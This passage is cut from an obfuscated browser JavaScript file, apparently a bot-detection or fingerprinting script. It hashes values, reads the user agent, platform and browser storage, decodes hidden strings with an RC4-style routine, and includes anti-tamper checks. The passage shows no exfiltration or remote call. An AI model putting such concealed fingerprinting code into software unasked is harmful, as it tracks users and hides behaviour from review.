0x2:Wd^=Wt[WL+0x1]<<0x8;case 0x1:Wd^=Wt[WL],Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd;}return Wl^=Ws,Wl^=Wl>>>0x10,Wl=v0(Wl,0x85ebca6b),Wl^=Wl>>>0xd,Wl=v0(Wl,0xc2b2ae35),Wl^=Wl>>>0x10,Wl>>>0x0;}function WD(Wt,Wc){var Ws,WY;return Ws=WE(Wt)?Wx(Wt,Wc):WA(Wt,Wc),WY=(Ws>>>0x0)['toString'](0x10)['toUpperCase'](),WV(WY,0x8,'0');}function Wo(){var Wt=new B['Date'](WX()),Wc=WV(Wt['getHours']()['toString'](),0x2,'0'),Ws=WV(Wt['getMinutes']()['toString'](),0x2,'0'),WY=WV(Wt['getSeconds']()['toString'](),0x2,'0'),Wb=WV(Wt['getMilliseconds']()['toString'](),0x3,'0'),Wl=Wc+Ws+WY+Wb,WL=B['parseInt'](Wl,0xa)['toString'](0x10);return WL;}return WE=function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wa;},WV=function(Wt,Wc,Ws){var WY,Wb,Wl;if(Wt=B['String'](Wt),Ws=Ws==null?'\x20':B['String'](Ws),WY=B['parseInt'](Wc,0xa)||0x0,Wt['length']>=WY)return Wt;Wb=WY-Wt['length'],Wl=Ws;while(Wl['length']<Wb)Wl+=Wl;return Wl['slice'](0x0,Wb)+Wt;},Wn=function(Wt){return B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('function')!=-0x1;},Wh=function(Wt){var Wc,Ws=Wt['split'](Z),WY=Ws['length'];for(Wc=0x0;Wc<WY;Wc++)Ws[Wc]=B['String']['prototype']['charCodeAt']['call'](Ws[Wc],0x0);return B['Uint8Array']['from'](Ws);},Wi=function(Wt,Wc){var Ws,WY,Wb,Wl,WL=Wh(Wc),WO=WL['length'],Wd=0x0;for(Ws=0x0,WY=Wt['length'];Ws<WY;Ws++){if(Ws+WO>WY)break;for(Wb=!0x0,Wl=0x0;Wl<WO;Wl++)if(Wt[Ws+Wl]!==WL[Wl]){Wb=!0x1;break;}if(Wb){Wd=Ws;break;}}return Wd;},{'G':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wr;},'J':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===WG;},'H':WE,'Z':WV,'B':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':Wn,'nn':Wh,'tn':Wi,'K':WD,'rn':Wx,'S':Wo,'en':function(Wt){var Wc,Ws,WY,Wb;if(typeof Wt!==G)return Wt;if(W3['G'](Wt)){for(Wc=[],Ws=0x0,WY=Wt['length'];Ws<WY;Ws++)Wc[Ws]=this['en'](Wt[Ws]);return Wc;}for(Wb in(Wc={},Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Wb)&&(Wc[Wb]=this['en'](Wt[Wb]));return Wc;},'un':WX,'fn':Wg,'cn':function(Wt,Wc){var Ws,WY,Wb=[];for(Ws=0x0;Ws<Wt;Ws++)for(Wb[Ws]=[],WY=0x0;WY<Wc;WY++)Wb[Ws][WY]=0x0;return Wb;},'an':function(Wt,Wc,Ws){var WY=Ws>0x0?Ws|0x0:0x0;return Wt['substring'](WY,WY+Wc['length'])===Wc;},'ln':function(Wt,Wc,Ws){return(Ws===z||Ws>Wt['length'])&&(Ws=Wt['length']),Wt['substring'](Ws-Wc['length'],Ws)===Wc;},'P':function(Wt,Wc){return Wc['indexOf']('https://')===0x0||Wc['indexOf']('http://')===0x0?Wc:(Wt['charAt'](Wt['length']-0x1)=='/'&&(Wt=Wt['substring'](0x0,Wt['length']-0x1)),Wc['charAt']()=='/'&&(Wc=Wc['substring'](0x1)),Wt+'/'+Wc);},'sn':function(Wt){var Wc,Ws;if(Wt==null||typeof Wt!==G)return[];for(Ws in(Wc=[],Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Ws)&&Wc['push'](Ws);return Wc;},'hn':Z};}()),W4=WP,W5='RegExp'in B?B['RegExp']:z,W6=Z,W7=Z,W8=Z,W9='document'in B?B['document']:z,WW='navigator'in B?B['navigator']:z,Wv='performance'in B?B['performance']:z,WW&&'userAgent'in WW&&(W6=WW['userAgent']['toLowerCase']()),WW&&'appVersion'in WW&&(W7=WW['appVersion']['toLowerCase']()),WW&&'platform'in WW&&(W8=WW['platform']['toLowerCase']()),Ww=function WE(WV){var Wn=vF;function Wh(){var vT=['MbOol','J7Ui','fPXUL','qK8','AByuz','xmktscC','BYlcKNVcL8oGW7m','vPprn','pOivb','thyrR','1829624IHuNnN','UOeW','HuJro','push','opFB','oqwHm','W4JcGxpdULfCr8k5WP7cSq','WPK','kUEt','pLPmy','TEKWu','fnCJ','UwckS','XIpUp','W4u4','WONdPZzW','XfKPs','2q8B','WOG','CdFcImkA','dpQXs','eW8','Sy1U','EYEcI','fe4Gg8kSW7eEz20','nNm','YVXSB','YZOJY','asSnAZG','LnbH','4nMl','WOD4','SfhGi','fSoN','aKe','WOC/','q0a','WQlcTW','Rrv#','KHDzt','IYCtC','wVyMi','FKpkE','PRYaB','vuPC','uC7^','AxVqD','Cq!Q','bZgZR','join','FrXR','pYqdU','jNhux','4bkT','charAt','MKLel','BZjjf','mbYvK','gvVWs','oBE2','WRW','NTyy','rjxpU','sNUJx','eTGLw','bCoDweJcGqaaW6tcUg4','CWnN','YyTYG','nCkLW7/cNviPWO3cGCoDWRXWW4i','HfrX','W4OO','WiiIC','bVnMU','qGNep','SQpAb','n9u&','6sEP','IF#k','Fjfw','rIHe','HfJFw','v&n@','RqnzM','ybcfL','KTLNg','WtwUB','gOvso','hbBHD','3gG3','^mfc','hpJbz','myoFc','nSkd','WP4P','mpvSk','msHOk','coufK','rvkOd','wosbi','hn4n','ioFlN','UjoKi','MKwQX','ozIng','PkYMo','aRG8','Voqbx','jwuVN','CrvCi','QaVqx','Y7G0','charCodeAt','24Ch','WOzUW4hcLCofWOWLtgKm','jttWq','luBOk','lBNYL','WRG','ihyFa','EysXX','FSoL','NYzP','kBojP','hukGr','QBebC','W7u','vlGsY','bFXaN','vrkEG','geNop','jPthb','WOS','f0JcUYxdU8oq','DsguF','WPT9e3u','Bn#n','E3oA','3ef6','QAdGH','dIH^','llojp','hpxiL','D!We','YWxLp','W4ddNCo+bSkIxWRcMSkMW6xdVq','%1pa','W5Ka','4212462BXQdCv','WRVcTW','uRcLg','eHNdS','y^LB','W5S','W4vPpSk2WP9b','ctFN','W7ZdJSk4sx/dV8oRW6VdPSkwb0aQWRyHW4fUnCo9WOysbZLKWOn/WRtdLd0lDSoeyfCch2TRirRdJmogW74iWONdOCoXWPRcMu0baCo2CIbTWO9bWOrUkmkUhmksWPm','fjHUZ','IHpBz','soxBY','E^sE','hSku','Cxhve','Lm^h','W7rh','W5rE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','XIXFh','prototype','W4ddJW','sHQIZ','VTsCM','bfwmh','td&n','q4ok','wnSZ','4248432RjIzWe','MvWfr','79Y9','wDrXO','y2yd','RQyEN','LvsVu','fXhPY','DykO','AfGIs','WwLhv','cbG','uHO5','aXzEE','RvWCL','HzyuU','GEZY','tsYIy','split','yPzOT','hVDoi','UXGJe','W6xdTa','ECwgr','jmVa','ZB0P','W4lcHvOzW7v/WP/cIG','HVcJe','ixolo','AEvZk','vLihs','lPuE','tNDB','@c1l','W5hdNa','W6xcSmkKhLuAWOeiW4eWWQq2','zvkpo','!AMD','nedCZ','L39d','W6C','Tnkxv','pYg0','1ivY','WPdcR8kGDmo+W7aiWQ7cNSk1zsPFW6JcJJtdMha8la','PKFsl','Pbx!','ACNJy','W7JcOW','W7NdOG','2V0E','DCTco','vDQDF','zerPF','hhi','WQ/dKmkMWQTCWPu','jPeZ','WOfw','W4C','8PYT','iCoxT','WP4KzCkD','vZOmY','GmgGh','W4pcTa','mgbqa','CusQo','pkCBk','W7m','FfGUu','ixjrn','Va4&','l!mK','WQrvWOpdJg/cRSoiW6tdMSkOkbL/tffPW7RdSSo6gCo/pmoZFGCDW4qlaYqtWOj3WRdcNmk/emo8WPNdQWPMWPfmfJ/cQKZcPZFdLMBcHb0UD3mvWRWYW4ddGCoUmaq','VzMhu','1dME','Qtbme','v8k/xctdG8o4W6dcPMaFcaBdTSkQWR/cGmkTW7aRdW','ib5A','Z8LM','NfWD','HHJea','sERax','28tB','W5tcRG','a%!g','KpE&','140JtlXSj','3685062LpaxCp','eMuz','q8kW','voYMg','7922550lqiiRH','W63dHq','kIz^','1zOF','3hoe','LllLL','vIssc','W59WWOpcPKriWRldKf0NifC','N4iy','W44M','mmoD','length','SxKVM','nrigE','kMtvp','wifyt','iJAf','rePWn','MHVhQ','Df6b','WP3dTa','W5/cQmkMW6rI','Q%yf','pjlug','WMkpy','Es3cUSo4cSkyWRNcRCoh','KYJLK','XWRfy','oIqVh','aRKkX','W4S','WR0','zceUY','lQEGr','FnoZe','iLHsF','aov1','OgdN','LhQgn','8oZD','bgxXF','V6yk','NXzRg','DFiX','FIxqn','n3g8','rleEK','WBDvk','W4m','PUxgI','rFRQX','i2NdMXFcPSkoDCoFvmoKWRuTlSoTEG','QlEzW','W68','vVbvY','W5G','VoeQo','CgiQC','OFWcC','GlbAI','UmL8','WnAzH','JlPo','LVW7','wz3^','sKdR','DN7R','hxcjx','MOQD','qVZJ','xcq3','mMUaN','KHwVZ','ZERJo','slice','V#iX','DFubd','salA','0|3|1|4|2|5','4i7D','bduTF','AOTTx','zzV5','WQW6','vZRug','YTNlm','WQ8','aEqoB','%KiJ','SJsak','POZNQ','fCoDW7hcUa','m8k9','HcXU','KNULp','5ZpT','dzdfO','RHThh','NyxDp','eejwd','Cve^','W7C','eYcLX','niWGf','KOlFN','usJQy','MdAw','QEIhI','nQAkp','Z7Dz','y8k3','fsmGiJ0','fTEG','W5fN','NXIj','fromCharCode','x3O','nCIRf','EUJId','W5i','L85y','qCkZWRmyW5dcUMqdW7mAWPjdW61GW77cKe7dJ8kDWRtdTCkjW4lcPdSuW73cHmk6W6eQW5xcSqWAWQddSGyPW7OCkZybkmk4ESkR','lqGh','wINFa','Ogucf','pkt5','y0mppbbHWPy','IrouO','Cra%','BcPKN','kA82','vzHPL','544016fPJDSU','FObez','EuweH','wMZkf','vcDze','aaqZs','foL#','JLpHt','evfw','gctVs','PIcgR','Mm2M','alr1','Bmoa','WQjBWRiLWP7cRs9LisJcJCkz','aBgZt','wMudD','%^3s','VmpfD','bmkK','ykrXa','669958HfmZSU','vmkb','rmo2WPieWPxcL8kTqmk4kHZdVSoOla','ICvZz','vQwsp','Xgv&','EPlpU'];Wh=function(){return vT;};return Wh();}(function(vT,vS){var vp=vF,vf=vT();while(!![]){try{var vz=parseInt(vp(0x180))/0x1+-parseInt(vp(0x191))/0x2+-parseInt(vp(0x224))/0x3+-parseInt(vp(0x240))/0x4+parseInt(vp(0xe7))/0x5+parseInt(vp(0xe3))/0x6+parseInt(vp(0xe2))/0x7*(parseInt(vp(0x16b))/0x8);if(vz===vS)break;else vf['push'](vf['shift']());}catch(vk){vf['push'](vf['shift']());}}}(Wh,0xceefb));var Wi=function(vT){var vS=vF,vp={'niWGf':function(vZ,vq){return vZ!==vq;},'WDuvk':vS(0x11d),'MvWfr':function(vZ,vq){return vZ*vq;},'mbYvK':function(vZ,vq){return vZ+vq;},'wMZkf':function(vZ,vq){return vZ*vq;},'ACNJy':function(vZ,vq){return vZ(vq);},'HHJea':function(vZ,vq){return vZ===vq;},'bduTF':vS(0x17d),'ioFlN':function(vZ,vq){return vZ-vq;},'Voqbx':function(vZ,vq){return vZ-vq;},'UjoKi':function(vZ,vq){return vZ+vq;},'zJOhv':vS(0x1da),'vzHPL':function(vZ,vq){return vZ===vq;},'lBNYL':vS(0x109),'PkYMo':vS(0x1c5),'vLihs':vS(0x178),'rvkOd':vS(0x256),'cUOpy':vS(0xfc),'HZNkV':vS(0x18d),'AKqcm':'WR5C','aJkak':vS(0x100),'RQyEN':vS(0x262),'kMtvp':vS(0x214),'iLHsF':'W73dRW','fgjSC':vS(0x22c),'RRvmv':'WPmgW6SKWOn2cwCGrq','jttWq':vS(0x1ad),'LQDJO':vS(0x225),'DVywU':'W57dHSo6EZz6','CrvCi':'W6ypW78uWONdUKNcG8kJWROBW6TlCSkisWe+jqFdOaxcGvJdIcddHhpdJqOHW4VdNfDUlCoSdSocfdCsW6RcNgnFW7dcVmoPW6ddM8ongCkIWQ/cUSkgo8kJdtddVXddUMy','rjxpU':vS(0xc8),'Zegtp':vS(0x160),'EuweH':'WO8Vv1ZdMSosW5HMW5hcJa','pjlug':vS(0x15b),'EysXX':vS(0x263),'pkCBk':vS(0xd8),'rePWn':'WRrQ','MHVhQ':vS(0x11e),'wifyt':vS(0x179),'KHwVZ':vS(0x221),'wDrXO':'y1G','eJuGz':vS(0xc5),'ykrXa':'WRNcHa','aBgZt':'WRGX','wMudD':'DSkT','hHYJd':'FWxcMa','Ppgbg':vS(0x19f),'DsguF':vS(0x1b2),'rkWeM':'CcG','RvWCL':vS(0x1b5),'FfGUu':vS(0x1b3),'Gdkhn':'fMi','kBojP':'WRq','AfGIs':vS(0x1b0),'mgbqa':vS(0x18c),'bVnMU':'WOlcSG','Ogucf':vS(0x25a),'coufK':vS(0x1d2),'XWRfy':vS(0x215),'hpJbz':'hhi','rGHzd':vS(0x158),'PIcgR':vS(0x1a9),'NyxDp':vS(0x1ee),'bFXaN':'WRW','MKwQX':function(vZ,vq,vJ){return vZ(vq,vJ);},'qzkyC':function(vZ,vq){return vZ+vq;},'vZOmY':function(vZ,vq){return vZ+vq;},'GlbAI':function(vZ,vq){return vZ+vq;},'JLpHt':function(vZ,vq,vJ){return vZ(vq,vJ);},'KHDzt':vS(0xe9),'QlEzW':vS(0xde),'QaVqx':vS(0x114),'hxcjx':function(vZ,vq,vJ){return vZ(vq,vJ);},'ixolo':function(vZ,vq,vJ){return vZ(vq,vJ);},'oqwHm':'3gG3','fXhPY':vS(0x1c6),'FObez':function(vZ,vq,vJ){return vZ(vq,vJ);},'CimXI':vS(0x12d),'dzdfO':vS(0x1dc),'MKLel':function(vZ,vq,vJ){return vZ(vq,vJ);},'FIxqn':function(vZ,vq,vJ){return vZ(vq,vJ);},'NXzRg':'LVW7','soxBY':vS(0x25f),'liwes':function(vZ,vq,vJ){return vZ(vq,vJ);},'AOTTx':vS(0x244)};function vf(vZ){var vq=vS,vJ=[];for(var vm=0x0,vH=vZ[vq(0xf2)];vm<vH;vm++){if(vp[vq(0x14e)]('vVbvY',vp['WDuvk']))return _0x1f151b(_0x206de4)[_0xf67e53[_0xa74c94(0x9d,'2G!W')]];else vJ[vq(0x194)](String[vq(0x15a)](vp[vq(0x241)](vZ[vq(0x1c7)](vm)['charCodeAt'](0x0),0x4)+0x70-0x4));}return vJ[vq(0x1c2)]('');}var vz=0x0,vk=vz,vK=vz,vC=vz,vM=vz,vP,vR=vz,vN=vz,vQ=0x3;function vU(vZ,vq){var vJ=vS,vm={'EYEcI':function(vV,vn){return vV(vn);},'QEIhI':function(vV,vn,vh){return vV(vn,vh);},'nedCZ':vp[vJ(0x205)]},vH=vq[vJ(0x131)](vZ,vZ),vy=ve(),vE=function(vV){var vn=vJ;return ve[vn(0x238)][ve[vn(0x238)][vH][0x0]]=+new ve[(vn(0x238))][vH][0x13](),vy[vV];};return vU=function(vV,vn){var vh=vJ,vi={'ixjrn':function(vD,vo){return vD%vo;},'BcPKN':vh(0xd9),'usJQy':function(vD,vo){return vp['mbYvK'](vD,vo);},'bZgZR':function(vD,vo){var vt=vh;return vp[vt(0x16e)](vD,vo);},'VTsCM':function(vD,vo){return vD%vo;},'lycJm':function(vD,vo){return vD+vo;},'SxKVM':function(vD,vo){return vD-vo;},'gOvso':function(vD,vo){return vD<vo;},'ozIng':function(vD,vo){return vD!==vo;},'MUERv':'WiiIC','nrigE':function(vD,vo){var vt=vh;return vp[vt(0xba)](vD,vo);},'QBebC':function(vD,vo){var vt=vh;return vp[vt(0x1ca)](vD,vo);},'dpQXs':function(vD,vo){return vD^vo;},'AEvZk':function(vD,vo){return vD%vo;},'iCoxT':function(vD,vo){return vD+vo;}};if(vp[vh(0xdc)](vp[vh(0x137)],vh(0x133)))return vm[vh(0x1a8)](_0x5755be,_0x5daafa)[_0x212936[_0x17c07e(0x98,vh(0x21f))]];else{vV=vV-0x31;var vX=vE(vV);if(vU[vH]===undefined){var vr=ve['prototype'][vH];vR=!vR?(--vQ,0x1):vR,vM=!vM?(--vQ,vp[vh(0x1f5)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28)):vM,vN=!vN?(--vQ,vp[vh(0x1fb)]((vU+Wb)[vr[0x29]](vp[vh(0x1f6)](vC,0xf)),0xa)):vN;var vG=vy[vr[0x23]],va=function(vD){var vo=vh;for(var vt,vc,vs=vH,vY=vH,vb=vs+va,vl=0x0,vL=0x0,vO=(function(){var w1={'WMkpy':function(w2,w3){return w2!=w3;},'bcGhE':function(w2,w3){var w4=vF;return vi[w4(0xd1)](w2,w3);}};return++vk,vk%vG?vk:(function(){var w2=vF,w3={'ECwgr':function(w4,w5){var w6=vF;return w1[w6(0xff)](w4,w5);},'WtwUB':function(w4,w5){return w4-w5;},'Qtbme':function(w4,w5){return w1['bcGhE'](w4,w5);}};return vK=vk,vC++,(vU+vs)[vr[0x29]](vC+0xf)-0xa!=0x0&&+new vr[0x13]()-ve[w2(0x238)][vr[0x0]]<vG*0xe?(vG=!vR||!vM||!vN?vk:vG,(function(){var w4=w2;return w3[w4(0x257)](w3[w4(0x1e6)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28),0x0)?(vG=vQ?vk:vG,vk):vr[0x2c](w3[w4(0xd7)](vk,vG));}())):vr[0x2c](vG-vy[vr[0x23]]);}());}());vc=vD[vo(0x1c7)](vL++);~vc&&(vt=vl%(!vO?vO:vi[vo(0xd1)](vi[vo(0x150)](vK,vG-0x89),vG))?vi[vo(0x1c1)]((!vO?vO:(vK+(vG-0x85))%vG)*(!vO?vO:vi[vo(0xd1)](vK+(vG-0x85),vG)),vt)+vc:vc,vi[vo(0x23b)](vl++,!vO?vO:(vK+(vG-0x89))%vG))&&(vs+=vb[vr[0x29]](vi['lycJm'](vL,!vO?vO:vi[vo(0x150)](vK,vG-0x83)%vG))-(!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG)!=(!vO?vO:(vK+(vG-0x8d))%vG)&&vO?vr[0x15](0xff&vt>>(vi['bZgZR'](-(!vO?vO:vi[vo(0xd1)](vK+vi['SxKVM'](vG,0x8b),vG)),vl)&(!vO?vO:(vK+(vG-0x87))%vG))):vr[0x2c](vl))){vc=vo(0x236)[vr[0x1f]](vO?vc:!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG);}for(var vd=0x0,w0=vs[vr[0x23]];vi[vo(0x1e7)](vd,w0);vd++){if(vi[vo(0x1f8)](vo(0x1d8),vi['MUERv']))return _0x2efcf6[_0x32d1cb[_0x3038f6(0x44,vi[vo(0x168)])]];else vY+=vr[0x2b]+(vr[0x28]+vs[vr[0x29]](vd)[vr[0x26]](0x10))['slice'](-0x2);}return vr[0x18](vY);},vg=function(vD,vo){var vt=vh;if(vt(0x101)===vt(0x255))return _0x3d0d30[_0xcabd2[_0x345c78(0xa9,'pYg0')]];else{var vc,vs,vY=[],vb=0x0,vl=vH;for(vc=0x0,vD=vi[vt(0xf4)](va,vD);vc<0x100;vc++)vY[vc]=vc;for(vc=0x0;vc<0x100;vc++)vb=(vb+vY[vc]+vo[vr[0x29]](vc%vo[vr[0x23]]))%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs;vc=0x0,vb=0x0;for(var vL,vO=0x0;vO<vD[vr[0x23]]&&(vO%0x2==0x0||vO<0x3e7);vO=(vL=vO)+0x1){vb=vi[vt(0x20d)](vb,vY[vc=(vc+0x1)%0x100])%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs,vl+=vr[0x15](vi[vt(0x1a5)](vD[vr[0x29]](vO),vY[vi[vt(0x25d)](vi[vt(0xc7)](vY[vc],vY[vb]),0x100)]));}return vl;}};vU[vH]=vg,vZ=arguments;}var vI=vy[0x0],vx=vV+vI,vA=vZ[vx];if(!vA){if(vp['zJOhv']!==vh(0x1da))return _0x431486(_0x59d1a3)[_0x175137[vm[vh(0x152)](_0x3e9389,0xad,'hn4n')]];else vp[vh(0x16a)](ve[vH],undefined)&&(function(vD){var vo=vh,vt={'ZAjtH':vo(0x207),'WBDvk':function(vO,vd){var w0=vo;return vm[w0(0x1a8)](vO,vd);},'sERax':function(vO,vd){return vO>vd;},'IHpBz':function(vO,vd){return vO*vd;},'vlGsY':vm[vo(0x266)]},vc=[0x1,0x0,0x0],vs=function(){var vO=vo;return vO(0x173);},vY=ve[vo(0x238)][vH],vb=vy[vY[0x23]];function vl(vO){var vd=vo;if(vd(0x213)===vd(0x213)){for(var w0=0x0,w1=vc[vY[0x23]];w0<w1;w0++){if(vt['ZAjtH']!=='ihyFa')return _0x60cb67[vd(0x238)][_0x48dfd9]=_0xab5319,_0x3f126f[vd(0x238)][_0x117aeb[vd(0x238)][_0x5b0b23][0x0]]=+new _0x2b595f[(vd(0x238))][_0x3740d2][0x13](),_0x4bf57b;else vc[vY[0x22]](vY[0x1a](vY[0x19]())),w1=vc[vY[0x23]];}return vt[vd(0x116)](vO,vc[0x0]);}else return _0x2360e0(_0x5ec131)[_0x5a8d70[_0x40b2af(0x50,vd(0x258))]];}function vL(vO){var vd=vo;if(vt[vd(0xdd)](+new vY[0x13]()-ve[vd(0x238)][vY[0x0]],vt[vd(0x22e)](vb,0xe)))return vY[0x2c](),vt[vd(0x116)](vl,vD);if(!vY[0x17](~vO))return vO;return vY[0x2c](),vl(vD);}return function(){var vO=vo;if(vt[vO(0x20f)]!==vt[vO(0x20f)])_0x22fda7[0x1d][_0x97521f[0x24]](_0x268a18[0x1b],_0x501bff[0x25],_0x5e92e5[0x25]);else{var vd=new vY[0xd](vY[0x21]+vY[0x1e]),w0=vd[vY[0x20]](vs+vH)?--vc[0x1]:--vc[0x0];return vL(w0);}};}(vU)(),ve[vH]=vn),vX=vU[vH](vX,vn),vZ[vx]=vX;}else vX=vA;return vX;}},vU(vZ,vq);}function ve(){var vZ=vS;if(vZ(0x103)!==vp[vZ(0x1f9)]){var vq=[vZ(0x229),vZ(0x217),vZ(0x1a3),vp[vZ(0x25e)],'W4y',vp[vZ(0x1f2)],'fG','pa',vZ(0xd4),'uvS',vp['cUOpy'],vZ(0xe8),vp['HZNkV'],vp['AKqcm'],vZ(0x15e),vp['aJkak'],'WPG',vZ(0x231),'nW',vZ(0x197),vp[vZ(0x245)],'kMG','vG',vp[vZ(0xf5)],vp[vZ(0x10a)],vZ(0x235),vp['fgjSC'],vZ(0x18a),vZ(0x106),vp['RRvmv'],vZ(0x17e),'iG',vZ(0x1d5),vp[vZ(0x203)],vZ(0xf0),vp['LQDJO'],vp['DVywU'],vZ(0xe5),vp[vZ(0x1fd)],'hG',vZ(0xcb),vp[vZ(0x1cf)],'ua',vp['Zegtp'],vZ(0x1ed),vZ(0xf1),vp[vZ(0x16d)],'nq',vZ(0x198),vp[vZ(0xfe)],vZ(0x223),vp[vZ(0x208)],vp[vZ(0xce)],vp[vZ(0xf8)],vZ(0x1aa),'y1i',vZ(0x1a6),'Aa',vZ(0x22a),vp[vZ(0xf9)],vp[vZ(0xf6)],vZ(0x1d7),vp[vZ(0x12f)],vp[vZ(0x243)],vZ(0x209),vZ(0x239),vZ(0x105),vZ(0x202),vZ(0x1a0),vZ(0x11a),'hq','W4e',vp['eJuGz'],vZ(0x20e),vZ(0x165),'qW','y8kp','uG',vZ(0x11c),vZ(0xdf),'W4lcSKPBW6JdTb7dRCoSW5NdNdy',vp[vZ(0x17f)],'fq','uq',vZ(0x13a),'fW',vp[vZ(0x17a)],'W6G',vZ(0xb7),'W60',vZ(0x181),vp[vZ(0x17b)],vp['hHYJd'],vZ(0xc2),vZ(0x117),'zG',vZ(0xc4),'mW',vZ(0x1a4),vZ(0xfb),vp['Ppgbg'],vZ(0xbb),vZ(0x1b4),vZ(0x142),vp[vZ(0x216)],vZ(0x268),vZ(0xbc),vZ(0x24b),vp['rkWeM'],vZ(0x155),vp[vZ(0x24e)],vZ(0x143),vZ(0xcf),'oG',vZ(0x234),vp[vZ(0xd0)],'WOa',vp['Gdkhn'],vZ(0x156),vZ(0x13d),'WPtdOq','DG','W7pcHXJcN3RcGmkHCSkEWOWX',vp[vZ(0x20b)],vZ(0x182),vZ(0x1b6),vp[vZ(0x249)],vp[vZ(0xcc)],vZ(0x1ee),'W59WWOpcPKriWRldKf0NifC',vp[vZ(0x1d9)],vZ(0x1cd),vp[vZ(0x163)],vZ(0x206),vp[vZ(0x1f1)],vZ(0x14c),vp[vZ(0x102)],vp[vZ(0x1eb)],'Fq',vp['rGHzd'],vp['PIcgR']],vJ=vq[0x0][vZ(0x131)](0x1,0x1),vm=[vp[vZ(0x149)],vZ(0xee),vp[vZ(0x1d9)],vp[vZ(0x210)],vZ(0x25a),'WRG',vZ(0x1d2),vZ(0x14c),vZ(0x215),vZ(0xc1),'Fq',vZ(0x158),vp[vZ(0x175)],vT[String[vZ(0x15a)](0x52,0x65,0x67,0x45,0x78,0x70)],vT[String[vZ(0x15a)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vT[String[vZ(0x15a)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vT[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vT[String['fromCharCode'](0x44,0x61,0x74,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vZ(0x15a)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String[vZ(0x15a)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vT[String[vZ(0x15a)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vT[String[vZ(0x15a)](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vT[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x6f,0x75,0x6e,0x64)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vZ(0x15a)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[vZ(0x15a)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x65,0x73,0x74),String[vZ(0x15a)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x70,0x75,0x73,0x68),String[vZ(0x15a)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[vZ(0x15a)](0x63,0x61,0x6c,0x6c),String[vZ(0x15a)](0x20),String[vZ(0x15a)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[vZ(0x15a)](0x25),function(vy){var 